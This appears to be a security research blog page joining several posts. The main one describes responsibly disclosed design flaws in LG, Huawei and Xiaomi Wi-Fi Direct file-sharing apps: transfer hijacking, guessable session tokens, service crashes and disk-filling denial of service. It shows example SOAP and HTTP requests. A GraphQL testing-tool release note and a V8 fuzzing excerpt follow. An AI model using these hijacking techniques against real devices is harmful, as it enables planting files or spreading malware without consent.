ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
The Wi-Fi Direct specification (a.k.a. “peer-to-peer” or “P2P” Wi-Fi) turned 10 years old this past April. This 802.11 extension has been available since Android 4.0 through a dedicated API that interfaces with a devices’ built-in hardware which directly connects to each other via Wi-Fi without an intermediate access point. Multiple mobile vendors and early adopters of this technology quickly leveraged the standard to provide their products with a fast and reliable file transfer solution.
After almost a decade, a huge majority of mobile OEMs still rely on custom locked-in implementations for file transfer, even if large cross-vendors alliances (e.g. the “Peer-to-Peer Transmission Alliance”) and big players like Google (with the recent “Nearby Share” feature) are moving to change this in the near future.
During our research, three popular P2P file transfer implementations were studied (namely Huawei Share, LG SmartShare Beam, Xiaomi Mi Share) and all of them were found to be vulnerable due to an insecure shared design. While some groundbreaking research work attacking the protocol layer has already been presented by Andrés Blanco during Black Hat EU 2018, we decided to focus on the application layer of this particular class of custom UPnP service.
This blog post will cover the following topics:
On the majority of OEMs solutions, mobile file transfer applications will spawn two servers:
These two services are used for device discovery, pairing and sessions, authorization requests, and file transport functions. Usually they are implemented as classes of a shared parent application which orchestrate the entire transfer. These components are responsible for:
/description.xml), and events subscriptionAn important consideration for the following abuses is that after a P2P Wi-Fi connection is established, its network interface (p2p-wlan0-0) is available to every application running on the user’s device having android.permission.INTERNET. Because of this, local apps can interact with the FTS and FTC services spawned by the file sharing applications on the local or remote device clients, opening the door to a multitude of attacks.
Smartshare is a stock LG solution to connect their phones to other devices using Wi-Fi (DLNA, Miracast) or Bluetooth (A2DP, OPP). The Beam feature is used for file transfer among LG devices.
Just like other similar applications, an FTS ( FileTransferTransmitter in com.lge.wfds.service.send.tx) and an FTC (FileTransferReceiver in com.lge.wfds.service.send.rx) are spawned and listening on ports 54003 and 55003.
As a way of example, the following HTTP requests demonstrate the FTC and the FTS in action whenever a file transfer session between two parties is requested. First, the FTS performs a CreateSendSession SOAP action:
POST /FileTransfer/control.xml HTTP/1.1
Connection: Keep-Alive
HOST: 192.168.49.1:55003
Content-Type: text/xml; charset="utf-8"
Content-Length: 1025
SOAPACTION: "urn:schemas-wifialliance-org:service:FileTransfer:1#CreateSendSession"
<?xml version="1.0" encoding="UTF-8"?>
<s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body>
<u:CreateSendSession
xmlns:u="urn:schemas-wifialliance-org:service:FileTransfer:1">
<Transmitter>Doyensec LG G6 Phone</Transmitter>
<SessionInformation><?xml version="1.0" encoding="UTF-8"?><MetaInfo
xmlns="urn:wfa:filetransfer"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="urn:wfa:filetransfer http://www.wi-fi.org/specifications/wifidirectservices/filetransfer.xsd"><Note>1 and 4292012bytes File Transfer</Note><Size>4292012</Size><NoofItems>1</NoofItems><Item><Name>CuteCat.jpg</Name><Size>4292012</Size><Type>image/jpeg</Type></Item></MetaInfo>
</SessionInformation>
</u:CreateSendSession>
</s:Body>
</s:Envelope>
The SessionInformation node embeds an entity-escaped standard Wi-Fi Alliance schema, urn:wfa:filetransfer, transmitting a CuteCat.jpg picture.
The file name (MetaInfo/Item/Name) is displayed in the file transfer prompt to show to the final recipient the name of the transmitted file. By design, after the recipient’s confirmation, a CreateSendSessionResponse SOAP response will be returned:
HTTP/1.1 200 OK
Date: Sun, 01 Jun 2020 12:00:00 GMT
Connection: Keep-Alive
Content-Type: text/xml; charset="utf-8"
Content-Length: 404
EXT:
SERVER: UPnPServer/1.0 UPnP/1.0 Mobile/1.0

<?xml version="1.0" encoding="UTF-8"?>
<s:Envelope
    xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <s:Body>
        <u:CreateSendSessionResponse
            xmlns:u="urn:schemas-wifialliance-org:service:FileTransfer:1">
            <SendSessionID>33</SendSessionID>
            <TransportInfo>tcp:55432</TransportInfo>
        </u:CreateSendSessionResponse>
    </s:Body>
</s:Envelope>
This will contain the TransportInfo destination port that will be used for the final transfer:
PUT /CuteCat.jpeg HTTP/1.1
User-Agent: LGMobile
Host: 192.168.49.1:55432
Content-Length: 4292012
Connection: Keep-Alive
Content-Type: image/jpeg

.... .Exif..MM ...<redacted>
Unfortunately this design suffers many issues, such as:
CreateSendSessionResponse is issued, no authentication is required to push a file to the opened RX port. Since the DEFAULT_HTTPSERVER_PORT for the receiver is hardcoded to be 55432, any application running on the sender’s or recipient’s device can hijack the transfer and push an arbitrary file to the victim’s storage, just by issuing a valid PUT request. On top of that, the current Session IDs are easily guessable, since they are randomly chosen from a small pool (WfdsUtil.randInt(1, 100));PUT request path to an arbitrary value.DEFAULT_HTTPSERVER_PORT) is opened, it is possible for an attacker to send multiple files in a single transaction, without prompting any notification to the recipient.Because of the above design issues, any malicious third-party application installed on one of the peers’ devices may influence or take over any communication initiated by the legit LG SmartShare applications, potentially hijacking legit file transfers. A wormable malicious application could abuse this insecure design to flood the local or remote victim waiting for a file transfer, effectively propagating its malicious APK without user interaction required. An attacker could also abuse this design to implant arbitrary files or evidence on a victim’s device.
Huawei Share is another file sharing solution included in Huawei’s EMUI operating system, supporting both Huawei terminals and those of its second brand, Honor.
In Huawei Share, an FTS (FTSService in com.huawei.android.wfdft.fts) and an FTC (FTCService in com.huawei.android.wfdft.ftc) are spawned and listening on ports 8058 and 33003.
On a high level, the Share protocol resembles the LG SmartShare Beam mechanism, but without the same design flaws.
Unfortunately, the stumbling block for Huawei Share is the stability of the services: multiple HTTP requests that could respectively crash the FTCService or FTSService were identified. Since the crashes could be triggered by any third-party application installed on the user’s device and because of the UPnP General Event Notification Architecture (GENA) design itself, an attacker can still take over any communication initiated by the legit Huawei Share applications, stealing Session IDs and hijacking file transfers.
In the replicated attack scenario, Alice and Bob’s devices are connected and paired on a Direct Wi-Fi connection. Bob also unwittingly runs a malicious application with little or no privileges on his device.
In this scenario, Bob initiates a file share through Huawei Share 1. His legit application will, therefore, send a CreateSession SOAP action through a POST request to Alice’s FTCService to get a valid SessionID, which will be used as an authorization token for the rest of the transaction. During a standard exchange, after Alice accepts the transfer on her device, a file share event notification (NOTIFY /evetSub) will fire to Bob’s FTSService. The FTSService will then be used to serve the intended file.
NOTIFY /evetSub HTTP/1.1
Content-Type: text/xml; charset="utf-8"
HOST: 192.168.49.1
NT: upnp:event
NTS: upnp:propchange
SID: uuid:e9400170-a170-15bd-802e-165F9431D43F
SEQ: 1
Content-Length: 218
Connection: close

<?xml version="1.0" encoding="utf-8"?>
<e:propertyset xmlns:e="urn:schemas-upnp-org:event-1-0">
   <e:property>
      <TransportStatus>1924435235:READY_FOR_TRANSPORT</TransportStatus>
   </e:property>
</e:propertyset>
Since an inherent time span exists between the manual acceptance of the transfer by Alice and its start, the malicious application could perform a request with an ad-hoc payload to trigger a crash of FTSService 2 and subsequently bind to the same port its own FTSService 3. Because of the UPnP event subscription and notification protocol design, the NOTIFY event including the SessionID (1924435235 in the example above) can now be intercepted by the fake FTSService 4 and used by the malicious application to serve arbitrary files.

The crashes are undetectable both to the device’s user and to the file recipient. Multiple crash vectors using malformed requests were identified, making the service systemically weak and exploitable.
Introduced with MIUI 11, Xiaomi’s MiShare offers AirDrop-like file transfer features between Mi and Redmi phones. Recently this feature was extended to be compatible with devices produced by the “Peer-to-Peer Transmission Alliance” (including vendors with over 400M users such as Xiaomi, OPPO, Vivo, Realme, Meizu).
Due to this transition, MiShare internally features two different sets of APIs:
The websocket-based API is currently used by default for transfers between Xiaomi Devices and this is the one we assessed. As in other P2P solutions, several minor design and implementation bugs were identified:
The JSON-encoded parcel sent via WSS specifying the file properties is trusted and its fileSize parameter is used to check if there is available space on the device left. Since this is the sender’s declared file size, a Denial of Service (DoS) exhausting the remaining space is possible.
Session tokens (taskId) are 19-digits long and a weak source of entropy (java.util.Random) is used to generate them.
Just like the other presented vendor solutions, any third-party application installed on the user’s device can meddle with MiShare’s exchange. While several DoS payloads crashing MiShare are also available, for this vendor the file transfer service is restarted very quickly, making the window of opportunity for an attack very limited.
On a brighter note, the Mi Share protocol design was hardened using per-session TLS certificates when communicating through WSS and HTTPS, limiting the exploitability of many security issues.
Some of the attacks described can be easily replicated in other existing mobile file transfer solutions. While the core technology has always been there, OEMs still struggle to defend their own P2P sharing flavors. Other common vulnerabilities found in the past include similar improper access control issues, path traversals, XML External Entity (XXE), improper file management, and monkey-in-the-middle (MITM) of the connection.
All vulnerabilities briefly described in this post were responsibly disclosed to the respective OEM security teams between April and June 2020.
We’re very happy to announce that a new major release of InQL is now available on our Release Page.

If you’re not familiar, InQL is a security testing tool for GraphQL technology. It can be used as a stand-alone script or as a Burp Suite extension.
By combining InQL v3 features with the ability to send query templates to Burp’s Repeater, we’ve made it very easy to exploit vulnerabilities in GraphQL queries and mutations. This drastically lowers the bar for security research against GraphQL tech stacks.
Here’s a short intro for major features that have been implemented in version 3.0:
InQL now leverages an internal introspection intermediate representation (IIR) to use details obtained from type introspection and generate arbitrarily nested queries with support for any scalar types, enumerations, arrays, and objects. IIR enables seamless “Send to Repeater” functionality from the Scanner to the other tool components (Repeater and GraphQL console).
The new IIR allows us to inspect cycles in defined Graphql schemas by simply using access to graphql introspection-enabled endpoints. In this context, a cycle is a path in the Graphql schema that uses recursive objects in a way that leads to unlimited nesting. The detection of cycles is incredibly useful and automates tedious testing procedures by employing graph solving algorithms. In some of our past client engagements, this tool was able to find millions of cycles in a matter of minutes.
InQL 3.0.0 has an integrated Query Timer. This Query Timer is a reimagination of Request Timer, which can filter for query name and body. The Query Timer is enabled by default and is especially useful in conjunction with the Cycles detector. A tester can switch between graphql-editor modes (Repeater and GraphIQL) to identify DoS queries. Query Timer demonstrates the ability to attack such vulnerable graphql endpoints by counting each query’s execution time.


We’re really thankful to all of you for reporting issues in our previous releases. We have implemented various fixes for functional and UX bugs, including a tricky bug caused by a sudden Burp Suite change in the latest 2020.11 update.
We’re excited to see the community embracing InQL as the “go-to” standard for GraphQL security testing. More features to come, so keep your requests and bug reports coming via our Github’s Issue Page. Your feedback is much appreciated!
This project was made with love in the Doyensec Research Island.
As part of my research at Doyensec, I spent some time trying to understand current fuzzing techniques, which could be leveraged against the popular JavaScript engines (JSE) with a focus on V8. Note that I did not have any prior experience with fuzzing JSEs before starting this journey.
My experimentation started with a context-free grammar (CFG) generator: Dharma. I quickly realized that the grammar rules for generating valid JavaScript code that does something interesting are too complicated. Type confusion and JIT engine bugs were my primary focus, however, most of the generated code was syntactically incorrect. Every statement was wrapped in a try/catch block to deal with the incorrect code. After a few days of fuzzing, I was only able to find out-of-memory (OOM) bugs. If you want to read more about V8 JIT and Dharma, I recommend this thoughtful research.
Dharma allows you to specify three sections for various purposes. The first one is called variable and enables you the definition of variables later used in the value section. The last one, variance is commonly used to specify the starting symbol for expanding the CFG tree.
The linkage is implemented inside the value and a nice feature of Dharma is that here you only define the assignment rules or function invocations, and the variables are automatically created when needed. However, if we assign a variable of type A to one with the different type B, we have to include all the type A rules inside the type B object.
Here is an example of such rule:
try { !TYPEDARRAY! = !ARRAYBUFFER!.slice(!ANY_FUNCTION!, !ANY_FUNCTION!) } catch (e) {};
As you can imagine, without writing an additional library, the code quickly becomes complicated and clumsy.
